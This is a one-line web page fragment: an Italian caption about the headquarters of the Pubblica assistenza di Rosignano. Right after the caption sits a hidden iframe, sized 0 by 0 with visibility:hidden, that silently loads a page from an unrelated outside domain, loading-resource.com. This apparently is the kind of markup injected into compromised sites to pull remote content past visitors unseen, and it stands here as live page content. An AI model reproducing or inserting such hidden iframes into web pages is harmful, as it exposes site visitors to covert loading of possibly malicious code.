Uno scorcio della sede della Pubblica assistenza di Rosignano<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>